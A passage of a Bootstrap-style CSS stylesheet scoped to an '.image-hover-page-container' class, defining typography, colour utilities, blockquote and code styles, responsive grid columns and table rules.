.image-hover-page-container .h3 small,
.image-hover-page-container .h4 .small,
.image-hover-page-container .h4 small,
.image-hover-page-container .h5 .small,
.image-hover-page-container .h5 small,
.image-hover-page-container .h6 .small,
.image-hover-page-container .h6 small,
.image-hover-page-container h1 .small,
.image-hover-page-container h1 small,
.image-hover-page-container h2 .small,
.image-hover-page-container h2 small,
.image-hover-page-container h3 .small,
.image-hover-page-container h3 small,
.image-hover-page-container h4 .small,
.image-hover-page-container h4 small,
.image-hover-page-container h5 .small,
.image-hover-page-container h5 small,
.image-hover-page-container h6 .small,
.image-hover-page-container h6 small {
    font-weight: 400;
    line-height: 1;
    color: #777
}

.image-hover-page-container .h1,
.image-hover-page-container .h2,
.image-hover-page-container .h3,
.image-hover-page-container h1,
.image-hover-page-container h2,
.image-hover-page-container h3 {
    margin-top: 20px;
    margin-bottom: 10px
}

.image-hover-page-container .h1 .small,
.image-hover-page-container .h1 small,
.image-hover-page-container .h2 .small,
.image-hover-page-container .h2 small,
.image-hover-page-container .h3 .small,
.image-hover-page-container .h3 small,
.image-hover-page-container h1 .small,
.image-hover-page-container h1 small,
.image-hover-page-container h2 .small,
.image-hover-page-container h2 small,
.image-hover-page-container h3 .small,
.image-hover-page-container h3 small {
    font-size: 65%
}

.image-hover-page-container .h4,
.image-hover-page-container .h5,
.image-hover-page-container .h6,
.image-hover-page-container h4,
.image-hover-page-container h5,
.image-hover-page-container h6 {
    margin-top: 10px;
    margin-bottom: 10px
}

.image-hover-page-container .h4 .small,
.image-hover-page-container .h4 small,
.image-hover-page-container .h5 .small,
.image-hover-page-container .h5 small,
.image-hover-page-container .h6 .small,
.image-hover-page-container .h6 small,
.image-hover-page-container h4 .small,
.image-hover-page-container h4 small,
.image-hover-page-container h5 .small,
.image-hover-page-container h5 small,
.image-hover-page-container h6 .small,
.image-hover-page-container h6 small {
    font-size: 75%
}

.image-hover-page-container .h1,
.image-hover-page-container h1 {
    font-size: 36px
}

.image-hover-page-container .h2,
.image-hover-page-container h2 {
    font-size: 30px
}

.image-hover-page-container .h3,
.image-hover-page-container h3 {
    font-size: 24px
}

.image-hover-page-container .h4,
.image-hover-page-container h4 {
    font-size: 18px
}

.image-hover-page-container .h5,
.image-hover-page-container h5 {
    font-size: 14px
}

.image-hover-page-container .h6,
.image-hover-page-container h6 {
    font-size: 12px
}

.image-hover-page-container p {
    margin: 0 0 10px
}

.image-hover-page-container .lead {
    margin-bottom: 20px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.4
}

@media (min-width:768px) {
    .image-hover-page-container .lead {
        font-size: 21px
    }
}

.image-hover-page-container .small,
.image-hover-page-container small {
    font-size: 85%
}

.image-hover-page-container .mark,
.image-hover-page-container mark {
    padding: .2em;
    background-color: #fcf8e3
}

.image-hover-page-container .text-left {
    text-align: left
}

.image-hover-page-container .text-right {
    text-align: right
}

.image-hover-page-container .text-center {
    text-align: center
}

.image-hover-page-container .text-justify {
    text-align: justify
}

.image-hover-page-container .text-nowrap {
    white-space: nowrap
}

.image-hover-page-container .text-lowercase {
    text-transform: lowercase
}

.image-hover-page-container .text-uppercase {
    text-transform: uppercase
}

.image-hover-page-container .text-capitalize {
    text-transform: capitalize
}

.image-hover-page-container .text-muted {
    color: #777
}

.image-hover-page-container .text-primary {
    color: #337ab7
}

.image-hover-page-container a.text-primary:hover {
    color: #286090
}

.image-hover-page-container .text-success {
    color: #3c763d
}

.image-hover-page-container a.text-success:hover {
    color: #2b542c
}

.image-hover-page-container .text-info {
    color: #31708f
}

.image-hover-page-container a.text-info:hover {
    color: #245269
}

.image-hover-page-container .text-warning {
    color: #8a6d3b
}

.image-hover-page-container a.text-warning:hover {
    color: #66512c
}

.image-hover-page-container .text-danger {
    color: #a94442
}

.image-hover-page-container a.text-danger:hover {
    color: #843534
}

.image-hover-page-container .bg-primary {
    color: #fff;
    background-color: #337ab7
}

.image-hover-page-container a.bg-primary:hover {
    background-color: #286090
}

.image-hover-page-container .bg-success {
    background-color: #dff0d8
}

.image-hover-page-container a.bg-success:hover {
    background-color: #c1e2b3
}

.image-hover-page-container .bg-info {
    background-color: #d9edf7
}

.image-hover-page-container a.bg-info:hover {
    background-color: #afd9ee
}

.image-hover-page-container .bg-warning {
    background-color: #fcf8e3
}

.image-hover-page-container a.bg-warning:hover {
    background-color: #f7ecb5
}

.image-hover-page-container .bg-danger {
    background-color: #f2dede
}

.image-hover-page-container a.bg-danger:hover {
    background-color: #e4b9b9
}

.image-hover-page-container .page-header {
    padding-bottom: 9px;
    margin: 40px 0 20px;
    border-bottom: 1px solid #eee
}

.image-hover-page-container ol,
.image-hover-page-container ul {
    margin-top: 0;
    margin-bottom: 10px
}

.image-hover-page-container ol ol,
.image-hover-page-container ol ul,
.image-hover-page-container ul ol,
.image-hover-page-container ul ul {
    margin-bottom: 0
}

.image-hover-page-container .list-unstyled {
    padding-left: 0;
    list-style: none
}

.image-hover-page-container .list-inline {
    padding-left: 0;
    margin-left: -5px;
    list-style: none
}

.image-hover-page-container .list-inline>li {
    display: inline-block;
    padding-right: 5px;
    padding-left: 5px
}

.image-hover-page-container dl {
    margin-top: 0;
    margin-bottom: 20px
}

.image-hover-page-container dd,
.image-hover-page-container dt {
    line-height: 1.42857143
}

.image-hover-page-container dt {
    font-weight: 700
}

.image-hover-page-container dd {
    margin-left: 0
}

@media (min-width:768px) {
    .image-hover-page-container .dl-horizontal dt {
        float: left;
        width: 160px;
        overflow: hidden;
        clear: left;
        text-align: right;
        text-overflow: ellipsis;
        white-space: nowrap
    }
    .image-hover-page-container .dl-horizontal dd {
        margin-left: 180px
    }
}

.image-hover-page-container abbr[data-original-title],
.image-hover-page-container abbr[title] {
    cursor: help;
    border-bottom: 1px dotted #777
}

.image-hover-page-container .initialism {
    font-size: 90%;
    text-transform: uppercase
}

.image-hover-page-container blockquote {
    padding: 10px 20px;
    margin: 0 0 20px;
    font-size: 17.5px;
    border-left: 5px solid #eee
}

.image-hover-page-container blockquote ol:last-child,
.image-hover-page-container blockquote p:last-child,
.image-hover-page-container blockquote ul:last-child {
    margin-bottom: 0
}

.image-hover-page-container blockquote .small,
.image-hover-page-container blockquote footer,
.image-hover-page-container blockquote small {
    display: block;
    font-size: 80%;
    line-height: 1.42857143;
    color: #777
}

.image-hover-page-container blockquote .small:before,
.image-hover-page-container blockquote footer:before,
.image-hover-page-container blockquote small:before {
    content: '\2014 \00A0'
}

.image-hover-page-container .blockquote-reverse,
.image-hover-page-container blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    text-align: right;
    border-right: 5px solid #eee;
    border-left: 0
}

.image-hover-page-container .blockquote-reverse .small:before,
.image-hover-page-container .blockquote-reverse footer:before,
.image-hover-page-container .blockquote-reverse small:before,
.image-hover-page-container blockquote.pull-right .small:before,
.image-hover-page-container blockquote.pull-right footer:before,
.image-hover-page-container blockquote.pull-right small:before {
    content: ''
}

.image-hover-page-container .blockquote-reverse .small:after,
.image-hover-page-container .blockquote-reverse footer:after,
.image-hover-page-container .blockquote-reverse small:after,
.image-hover-page-container blockquote.pull-right .small:after,
.image-hover-page-container blockquote.pull-right footer:after,
.image-hover-page-container blockquote.pull-right small:after {
    content: '\00A0 \2014'
}

.image-hover-page-container address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143
}

.image-hover-page-container code,
.image-hover-page-container kbd,
.image-hover-page-container pre,
.image-hover-page-container samp {
    font-family: Menlo, Monaco, Consolas, "Courier New", monospace
}

.image-hover-page-container code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px
}

.image-hover-page-container kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .25)
}

.image-hover-page-container kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700;
    -webkit-box-shadow: none;
    box-shadow: none
}

.image-hover-page-container pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    color: #333;
    word-break: break-all;
    word-wrap: break-word;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px
}

.image-hover-page-container .container,
.image-hover-page-container .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

.image-hover-page-container pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0
}

.image-hover-page-container .pre-scrollable {
    max-height: 340px;
    overflow-y: scroll
}

@media (min-width:768px) {
    .image-hover-page-container .container {
        width: 750px
    }
}

@media (min-width:992px) {
    .image-hover-page-container .container {
        width: 970px
    }
}

@media (min-width:1200px) {
    .image-hover-page-container .container {
        width: 1170px
    }
}

.image-hover-page-container .col-lg-1,
.image-hover-page-container .col-lg-10,
.image-hover-page-container .col-lg-11,
.image-hover-page-container .col-lg-12,
.image-hover-page-container .col-lg-2,
.image-hover-page-container .col-lg-3,
.image-hover-page-container .col-lg-4,
.image-hover-page-container .col-lg-5,
.image-hover-page-container .col-lg-6,
.image-hover-page-container .col-lg-7,
.image-hover-page-container .col-lg-8,
.image-hover-page-container .col-lg-9,
.image-hover-page-container .col-md-1,
.image-hover-page-container .col-md-10,
.image-hover-page-container .col-md-11,
.image-hover-page-container .col-md-12,
.image-hover-page-container .col-md-2,
.image-hover-page-container .col-md-3,
.image-hover-page-container .col-md-4,
.image-hover-page-container .col-md-5,
.image-hover-page-container .col-md-6,
.image-hover-page-container .col-md-7,
.image-hover-page-container .col-md-8,
.image-hover-page-container .col-md-9,
.image-hover-page-container .col-sm-1,
.image-hover-page-container .col-sm-10,
.image-hover-page-container .col-sm-11,
.image-hover-page-container .col-sm-12,
.image-hover-page-container .col-sm-2,
.image-hover-page-container .col-sm-3,
.image-hover-page-container .col-sm-4,
.image-hover-page-container .col-sm-5,
.image-hover-page-container .col-sm-6,
.image-hover-page-container .col-sm-7,
.image-hover-page-container .col-sm-8,
.image-hover-page-container .col-sm-9,
.image-hover-page-container .col-xs-1,
.image-hover-page-container .col-xs-10,
.image-hover-page-container .col-xs-11,
.image-hover-page-container .col-xs-12,
.image-hover-page-container .col-xs-2,
.image-hover-page-container .col-xs-3,
.image-hover-page-container .col-xs-4,
.image-hover-page-container .col-xs-5,
.image-hover-page-container .col-xs-6,
.image-hover-page-container .col-xs-7,
.image-hover-page-container .col-xs-8,
.image-hover-page-container .col-xs-9 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

.image-hover-page-container .col-xs-1,
.image-hover-page-container .col-xs-10,
.image-hover-page-container .col-xs-11,
.image-hover-page-container .col-xs-12,
.image-hover-page-container .col-xs-2,
.image-hover-page-container .col-xs-3,
.image-hover-page-container .col-xs-4,
.image-hover-page-container .col-xs-5,
.image-hover-page-container .col-xs-6,
.image-hover-page-container .col-xs-7,
.image-hover-page-container .col-xs-8,
.image-hover-page-container .col-xs-9 {
    float: left
}

.image-hover-page-container .col-xs-12 {
    width: 100%
}

.image-hover-page-container .col-xs-11 {
    width: 91.66666667%
}

.image-hover-page-container .col-xs-10 {
    width: 83.33333333%
}

.image-hover-page-container .col-xs-9 {
    width: 75%
}

.image-hover-page-container .col-xs-8 {
    width: 66.66666667%
}

.image-hover-page-container .col-xs-7 {
    width: 58.33333333%
}

.image-hover-page-container .col-xs-6 {
    width: 50%
}

.image-hover-page-container .col-xs-5 {
    width: 41.66666667%
}

.image-hover-page-container .col-xs-4 {
    width: 33.33333333%
}

.image-hover-page-container .col-xs-3 {
    width: 25%
}

.image-hover-page-container .col-xs-2 {
    width: 16.66666667%
}

.image-hover-page-container .col-xs-1 {
    width: 8.33333333%
}

.image-hover-page-container .col-xs-pull-12 {
    right: 100%
}

.image-hover-page-container .col-xs-pull-11 {
    right: 91.66666667%
}

.image-hover-page-container .col-xs-pull-10 {
    right: 83.33333333%
}

.image-hover-page-container .col-xs-pull-9 {
    right: 75%
}

.image-hover-page-container .col-xs-pull-8 {
    right: 66.66666667%
}

.image-hover-page-container .col-xs-pull-7 {
    right: 58.33333333%
}

.image-hover-page-container .col-xs-pull-6 {
    right: 50%
}

.image-hover-page-container .col-xs-pull-5 {
    right: 41.66666667%
}

.image-hover-page-container .col-xs-pull-4 {
    right: 33.33333333%
}

.image-hover-page-container .col-xs-pull-3 {
    right: 25%
}

.image-hover-page-container .col-xs-pull-2 {
    right: 16.66666667%
}

.image-hover-page-container .col-xs-pull-1 {
    right: 8.33333333%
}

.image-hover-page-container .col-xs-pull-0 {
    right: auto
}

.image-hover-page-container .col-xs-push-12 {
    left: 100%
}

.image-hover-page-container .col-xs-push-11 {
    left: 91.66666667%
}

.image-hover-page-container .col-xs-push-10 {
    left: 83.33333333%
}

.image-hover-page-container .col-xs-push-9 {
    left: 75%
}

.image-hover-page-container .col-xs-push-8 {
    left: 66.66666667%
}

.image-hover-page-container .col-xs-push-7 {
    left: 58.33333333%
}

.image-hover-page-container .col-xs-push-6 {
    left: 50%
}

.image-hover-page-container .col-xs-push-5 {
    left: 41.66666667%
}

.image-hover-page-container .col-xs-push-4 {
    left: 33.33333333%
}

.image-hover-page-container .col-xs-push-3 {
    left: 25%
}

.image-hover-page-container .col-xs-push-2 {
    left: 16.66666667%
}

.image-hover-page-container .col-xs-push-1 {
    left: 8.33333333%
}

.image-hover-page-container .col-xs-push-0 {
    left: auto
}

.image-hover-page-container .col-xs-offset-12 {
    margin-left: 100%
}

.image-hover-page-container .col-xs-offset-11 {
    margin-left: 91.66666667%
}

.image-hover-page-container .col-xs-offset-10 {
    margin-left: 83.33333333%
}

.image-hover-page-container .col-xs-offset-9 {
    margin-left: 75%
}

.image-hover-page-container .col-xs-offset-8 {
    margin-left: 66.66666667%
}

.image-hover-page-container .col-xs-offset-7 {
    margin-left: 58.33333333%
}

.image-hover-page-container .col-xs-offset-6 {
    margin-left: 50%
}

.image-hover-page-container .col-xs-offset-5 {
    margin-left: 41.66666667%
}

.image-hover-page-container .col-xs-offset-4 {
    margin-left: 33.33333333%
}

.image-hover-page-container .col-xs-offset-3 {
    margin-left: 25%
}

.image-hover-page-container .col-xs-offset-2 {
    margin-left: 16.66666667%
}

.image-hover-page-container .col-xs-offset-1 {
    margin-left: 8.33333333%
}

.image-hover-page-container .col-xs-offset-0 {
    margin-left: 0
}

@media (min-width:768px) {
    .image-hover-page-container .col-sm-1,
    .image-hover-page-container .col-sm-10,
    .image-hover-page-container .col-sm-11,
    .image-hover-page-container .col-sm-12,
    .image-hover-page-container .col-sm-2,
    .image-hover-page-container .col-sm-3,
    .image-hover-page-container .col-sm-4,
    .image-hover-page-container .col-sm-5,
    .image-hover-page-container .col-sm-6,
    .image-hover-page-container .col-sm-7,
    .image-hover-page-container .col-sm-8,
    .image-hover-page-container .col-sm-9 {
        float: left
    }
    .image-hover-page-container .col-sm-12 {
        width: 100%
    }
    .image-hover-page-container .col-sm-11 {
        width: 91.66666667%
    }
    .image-hover-page-container .col-sm-10 {
        width: 83.33333333%
    }
    .image-hover-page-container .col-sm-9 {
        width: 75%
    }
    .image-hover-page-container .col-sm-8 {
        width: 66.66666667%
    }
    .image-hover-page-container .col-sm-7 {
        width: 58.33333333%
    }
    .image-hover-page-container .col-sm-6 {
        width: 50%
    }
    .image-hover-page-container .col-sm-5 {
        width: 41.66666667%
    }
    .image-hover-page-container .col-sm-4 {
        width: 33.33333333%
    }
    .image-hover-page-container .col-sm-3 {
        width: 25%
    }
    .image-hover-page-container .col-sm-2 {
        width: 16.66666667%
    }
    .image-hover-page-container .col-sm-1 {
        width: 8.33333333%
    }
    .image-hover-page-container .col-sm-pull-12 {
        right: 100%
    }
    .image-hover-page-container .col-sm-pull-11 {
        right: 91.66666667%
    }
    .image-hover-page-container .col-sm-pull-10 {
        right: 83.33333333%
    }
    .image-hover-page-container .col-sm-pull-9 {
        right: 75%
    }
    .image-hover-page-container .col-sm-pull-8 {
        right: 66.66666667%
    }
    .image-hover-page-container .col-sm-pull-7 {
        right: 58.33333333%
    }
    .image-hover-page-container .col-sm-pull-6 {
        right: 50%
    }
    .image-hover-page-container .col-sm-pull-5 {
        right: 41.66666667%
    }
    .image-hover-page-container .col-sm-pull-4 {
        right: 33.33333333%
    }
    .image-hover-page-container .col-sm-pull-3 {
        right: 25%
    }
    .image-hover-page-container .col-sm-pull-2 {
        right: 16.66666667%
    }
    .image-hover-page-container .col-sm-pull-1 {
        right: 8.33333333%
    }
    .image-hover-page-container .col-sm-pull-0 {
        right: auto
    }
    .image-hover-page-container .col-sm-push-12 {
        left: 100%
    }
    .image-hover-page-container .col-sm-push-11 {
        left: 91.66666667%
    }
    .image-hover-page-container .col-sm-push-10 {
        left: 83.33333333%
    }
    .image-hover-page-container .col-sm-push-9 {
        left: 75%
    }
    .image-hover-page-container .col-sm-push-8 {
        left: 66.66666667%
    }
    .image-hover-page-container .col-sm-push-7 {
        left: 58.33333333%
    }
    .image-hover-page-container .col-sm-push-6 {
        left: 50%
    }
    .image-hover-page-container .col-sm-push-5 {
        left: 41.66666667%
    }
    .image-hover-page-container .col-sm-push-4 {
        left: 33.33333333%
    }
    .image-hover-page-container .col-sm-push-3 {
        left: 25%
    }
    .image-hover-page-container .col-sm-push-2 {
        left: 16.66666667%
    }
    .image-hover-page-container .col-sm-push-1 {
        left: 8.33333333%
    }
    .image-hover-page-container .col-sm-push-0 {
        left: auto
    }
    .image-hover-page-container .col-sm-offset-12 {
        margin-left: 100%
    }
    .image-hover-page-container .col-sm-offset-11 {
        margin-left: 91.66666667%
    }
    .image-hover-page-container .col-sm-offset-10 {
        margin-left: 83.33333333%
    }
    .image-hover-page-container .col-sm-offset-9 {
        margin-left: 75%
    }
    .image-hover-page-container .col-sm-offset-8 {
        margin-left: 66.66666667%
    }
    .image-hover-page-container .col-sm-offset-7 {
        margin-left: 58.33333333%
    }
    .image-hover-page-container .col-sm-offset-6 {
        margin-left: 50%
    }
    .image-hover-page-container .col-sm-offset-5 {
        margin-left: 41.66666667%
    }
    .image-hover-page-container .col-sm-offset-4 {
        margin-left: 33.33333333%
    }
    .image-hover-page-container .col-sm-offset-3 {
        margin-left: 25%
    }
    .image-hover-page-container .col-sm-offset-2 {
        margin-left: 16.66666667%
    }
    .image-hover-page-container .col-sm-offset-1 {
        margin-left: 8.33333333%
    }
    .image-hover-page-container .col-sm-offset-0 {
        margin-left: 0
    }
}

@media (min-width:992px) {
    .image-hover-page-container .col-md-1,
    .image-hover-page-container .col-md-10,
    .image-hover-page-container .col-md-11,
    .image-hover-page-container .col-md-12,
    .image-hover-page-container .col-md-2,
    .image-hover-page-container .col-md-3,
    .image-hover-page-container .col-md-4,
    .image-hover-page-container .col-md-5,
    .image-hover-page-container .col-md-6,
    .image-hover-page-container .col-md-7,
    .image-hover-page-container .col-md-8,
    .image-hover-page-container .col-md-9 {
        float: left
    }
    .image-hover-page-container .col-md-12 {
        width: 100%
    }
    .image-hover-page-container .col-md-11 {
        width: 91.66666667%
    }
    .image-hover-page-container .col-md-10 {
        width: 83.33333333%
    }
    .image-hover-page-container .col-md-9 {
        width: 75%
    }
    .image-hover-page-container .col-md-8 {
        width: 66.66666667%
    }
    .image-hover-page-container .col-md-7 {
        width: 58.33333333%
    }
    .image-hover-page-container .col-md-6 {
        width: 50%
    }
    .image-hover-page-container .col-md-5 {
        width: 41.66666667%
    }
    .image-hover-page-container .col-md-4 {
        width: 33.33333333%
    }
    .image-hover-page-container .col-md-3 {
        width: 25%
    }
    .image-hover-page-container .col-md-2 {
        width: 16.66666667%
    }
    .image-hover-page-container .col-md-1 {
        width: 8.33333333%
    }
    .image-hover-page-container .col-md-pull-12 {
        right: 100%
    }
    .image-hover-page-container .col-md-pull-11 {
        right: 91.66666667%
    }
    .image-hover-page-container .col-md-pull-10 {
        right: 83.33333333%
    }
    .image-hover-page-container .col-md-pull-9 {
        right: 75%
    }
    .image-hover-page-container .col-md-pull-8 {
        right: 66.66666667%
    }
    .image-hover-page-container .col-md-pull-7 {
        right: 58.33333333%
    }
    .image-hover-page-container .col-md-pull-6 {
        right: 50%
    }
    .image-hover-page-container .col-md-pull-5 {
        right: 41.66666667%
    }
    .image-hover-page-container .col-md-pull-4 {
        right: 33.33333333%
    }
    .image-hover-page-container .col-md-pull-3 {
        right: 25%
    }
    .image-hover-page-container .col-md-pull-2 {
        right: 16.66666667%
    }
    .image-hover-page-container .col-md-pull-1 {
        right: 8.33333333%
    }
    .image-hover-page-container .col-md-pull-0 {
        right: auto
    }
    .image-hover-page-container .col-md-push-12 {
        left: 100%
    }
    .image-hover-page-container .col-md-push-11 {
        left: 91.66666667%
    }
    .image-hover-page-container .col-md-push-10 {
        left: 83.33333333%
    }
    .image-hover-page-container .col-md-push-9 {
        left: 75%
    }
    .image-hover-page-container .col-md-push-8 {
        left: 66.66666667%
    }
    .image-hover-page-container .col-md-push-7 {
        left: 58.33333333%
    }
    .image-hover-page-container .col-md-push-6 {
        left: 50%
    }
    .image-hover-page-container .col-md-push-5 {
        left: 41.66666667%
    }
    .image-hover-page-container .col-md-push-4 {
        left: 33.33333333%
    }
    .image-hover-page-container .col-md-push-3 {
        left: 25%
    }
    .image-hover-page-container .col-md-push-2 {
        left: 16.66666667%
    }
    .image-hover-page-container .col-md-push-1 {
        left: 8.33333333%
    }
    .image-hover-page-container .col-md-push-0 {
        left: auto
    }
    .image-hover-page-container .col-md-offset-12 {
        margin-left: 100%
    }
    .image-hover-page-container .col-md-offset-11 {
        margin-left: 91.66666667%
    }
    .image-hover-page-container .col-md-offset-10 {
        margin-left: 83.33333333%
    }
    .image-hover-page-container .col-md-offset-9 {
        margin-left: 75%
    }
    .image-hover-page-container .col-md-offset-8 {
        margin-left: 66.66666667%
    }
    .image-hover-page-container .col-md-offset-7 {
        margin-left: 58.33333333%
    }
    .image-hover-page-container .col-md-offset-6 {
        margin-left: 50%
    }
    .image-hover-page-container .col-md-offset-5 {
        margin-left: 41.66666667%
    }
    .image-hover-page-container .col-md-offset-4 {
        margin-left: 33.33333333%
    }
    .image-hover-page-container .col-md-offset-3 {
        margin-left: 25%
    }
    .image-hover-page-container .col-md-offset-2 {
        margin-left: 16.66666667%
    }
    .image-hover-page-container .col-md-offset-1 {
        margin-left: 8.33333333%
    }
    .image-hover-page-container .col-md-offset-0 {
        margin-left: 0
    }
}

@media (min-width:1200px) {
    .image-hover-page-container .col-lg-1,
    .image-hover-page-container .col-lg-10,
    .image-hover-page-container .col-lg-11,
    .image-hover-page-container .col-lg-12,
    .image-hover-page-container .col-lg-2,
    .image-hover-page-container .col-lg-3,
    .image-hover-page-container .col-lg-4,
    .image-hover-page-container .col-lg-5,
    .image-hover-page-container .col-lg-6,
    .image-hover-page-container .col-lg-7,
    .image-hover-page-container .col-lg-8,
    .image-hover-page-container .col-lg-9 {
        float: left
    }
    .image-hover-page-container .col-lg-12 {
        width: 100%
    }
    .image-hover-page-container .col-lg-11 {
        width: 91.66666667%
    }
    .image-hover-page-container .col-lg-10 {
        width: 83.33333333%
    }
    .image-hover-page-container .col-lg-9 {
        width: 75%
    }
    .image-hover-page-container .col-lg-8 {
        width: 66.66666667%
    }
    .image-hover-page-container .col-lg-7 {
        width: 58.33333333%
    }
    .image-hover-page-container .col-lg-6 {
        width: 50%
    }
    .image-hover-page-container .col-lg-5 {
        width: 41.66666667%
    }
    .image-hover-page-container .col-lg-4 {
        width: 33.33333333%
    }
    .image-hover-page-container .col-lg-3 {
        width: 25%
    }
    .image-hover-page-container .col-lg-2 {
        width: 16.66666667%
    }
    .image-hover-page-container .col-lg-1 {
        width: 8.33333333%
    }
    .image-hover-page-container .col-lg-pull-12 {
        right: 100%
    }
    .image-hover-page-container .col-lg-pull-11 {
        right: 91.66666667%
    }
    .image-hover-page-container .col-lg-pull-10 {
        right: 83.33333333%
    }
    .image-hover-page-container .col-lg-pull-9 {
        right: 75%
    }
    .image-hover-page-container .col-lg-pull-8 {
        right: 66.66666667%
    }
    .image-hover-page-container .col-lg-pull-7 {
        right: 58.33333333%
    }
    .image-hover-page-container .col-lg-pull-6 {
        right: 50%
    }
    .image-hover-page-container .col-lg-pull-5 {
        right: 41.66666667%
    }
    .image-hover-page-container .col-lg-pull-4 {
        right: 33.33333333%
    }
    .image-hover-page-container .col-lg-pull-3 {
        right: 25%
    }
    .image-hover-page-container .col-lg-pull-2 {
        right: 16.66666667%
    }
    .image-hover-page-container .col-lg-pull-1 {
        right: 8.33333333%
    }
    .image-hover-page-container .col-lg-pull-0 {
        right: auto
    }
    .image-hover-page-container .col-lg-push-12 {
        left: 100%
    }
    .image-hover-page-container .col-lg-push-11 {
        left: 91.66666667%
    }
    .image-hover-page-container .col-lg-push-10 {
        left: 83.33333333%
    }
    .image-hover-page-container .col-lg-push-9 {
        left: 75%
    }
    .image-hover-page-container .col-lg-push-8 {
        left: 66.66666667%
    }
    .image-hover-page-container .col-lg-push-7 {
        left: 58.33333333%
    }
    .image-hover-page-container .col-lg-push-6 {
        left: 50%
    }
    .image-hover-page-container .col-lg-push-5 {
        left: 41.66666667%
    }
    .image-hover-page-container .col-lg-push-4 {
        left: 33.33333333%
    }
    .image-hover-page-container .col-lg-push-3 {
        left: 25%
    }
    .image-hover-page-container .col-lg-push-2 {
        left: 16.66666667%
    }
    .image-hover-page-container .col-lg-push-1 {
        left: 8.33333333%
    }
    .image-hover-page-container .col-lg-push-0 {
        left: auto
    }
    .image-hover-page-container .col-lg-offset-12 {
        margin-left: 100%
    }
    .image-hover-page-container .col-lg-offset-11 {
        margin-left: 91.66666667%
    }
    .image-hover-page-container .col-lg-offset-10 {
        margin-left: 83.33333333%
    }
    .image-hover-page-container .col-lg-offset-9 {
        margin-left: 75%
    }
    .image-hover-page-container .col-lg-offset-8 {
        margin-left: 66.66666667%
    }
    .image-hover-page-container .col-lg-offset-7 {
        margin-left: 58.33333333%
    }
    .image-hover-page-container .col-lg-offset-6 {
        margin-left: 50%
    }
    .image-hover-page-container .col-lg-offset-5 {
        margin-left: 41.66666667%
    }
    .image-hover-page-container .col-lg-offset-4 {
        margin-left: 33.33333333%
    }
    .image-hover-page-container .col-lg-offset-3 {
        margin-left: 25%
    }
    .image-hover-page-container .col-lg-offset-2 {
        margin-left: 16.66666667%
    }
    .image-hover-page-container .col-lg-offset-1 {
        margin-left: 8.33333333%
    }
    .image-hover-page-container .col-lg-offset-0 {
        margin-left: 0
    }
}

.image-hover-page-container table {
    background-color: transparent
}

.image-hover-page-container caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777;
    text-align: left
}

.image-hover-page-container th {
    text-align: left
}

.image-hover-page-container .table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px
}

.image-hover-page-container .table>tbody>tr>td,
.image-hover-page-container .table>tbody>tr>th,
.image-hover-page-container .table>tfoot>tr>td,
.image-hover-page-container .table>tfoot>tr>th,
.image-hover-page-container .table>thead>tr>td,
.image-hover-page-container .table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.image-hover-page-container .table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.image-hover-page-container .table>caption+thead>tr:first-child>td,
.image-hover-page-container .table>caption+thead>tr:first-child>th,
.image-hover-page-container .table>colgroup+thead>tr:first-child>td,
.image-hover-page-container .table>colgroup+thead>tr:first-child>th,
.image-hover-page-container .table>thead:first-child>tr:first-child>td,
.image-hover-page-container .table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.image-hover-page-container .table>tbody+tbody {
    border-top: 2px solid #ddd
}

.image-hover-page-container .table .table {
    background-color: #fff
}

.image-hover-page-container .table-condensed>tbody>tr>td,
.image-hover-page-container .table-condensed>tbody>tr>th,
.image-hover-page-container .table-condensed>tfoot>tr>td,
.image-hover-page-container .table-condensed>tfoot>tr>th,
.image-hover-page-container .table-condensed>thead>tr>td,
.image-hover-page-container .table-condensed>thead>tr>th {
    padding: 5px
}

.image-hover-page-container .table-bordered,
.image-hover-page-container .table-bordered>tbody>tr>td,
.image-hover-page-container .table-bordered>tbody>tr>th,
.image-hover-page-container .table-bordered>tfoot>tr>td,
.image-hover-page-container .table-bordered>tfoot>tr>th,
.image-hover-page-container .table-bordered>thead>tr>td,
.image-hover-page-container .table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.image-hover-page-container .table-bordered>thead>tr>td,
.image-hover-page-container .table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

.image-hover-page-container .table-striped>tbody>tr:nth-of-type(odd) {
    background-color: #f9f9f9
}

.image-hover-page-container .table-hover>tbody>tr:hover,
.image-hover-page-container .table>tbody>tr.active>td,
.image-hover-page-container .table>tbody>tr.active>th,
.image-hover-page-container .table>tbody>tr>td.active,
.image-hover-page-container .table>tbody>tr>th.active,
.image-hover-page-container .table>tfoot>tr.active>td,
.image-hover-page-container .table>tfoot>tr.active>th,
.image-hover-page-container .table>tfoot>tr>td.active,
.image-hover-page-container .table>tfoot>tr>th.active,
.image-hover-page-container .table>thead>tr.active>td,
.image-hover-page-container .table>thead>tr.active>th,
.image-hover-page-container .table>thead>tr>td.active,
.image-hover-page-container .table>thead>tr>th.active {
    background-color: #f5f5f5
}

.image-hover-page-container table col[class*=col-] {
    position: static;
    display: table-column;
    float: none
}

.image-hover-page-container table td[class*=col-],
.image-hover-page-container table th[class*=col-] {
    position: static;
    display: table-cell;
    float: none
}

.image-hover-page-container .table-hover>tbody>tr.active:hover>td,
.image-hover-page-container .table-hover>tbody>tr.active:hover>th,
.image-hover-page-container .table-hover>tbody>tr:hover>.active,
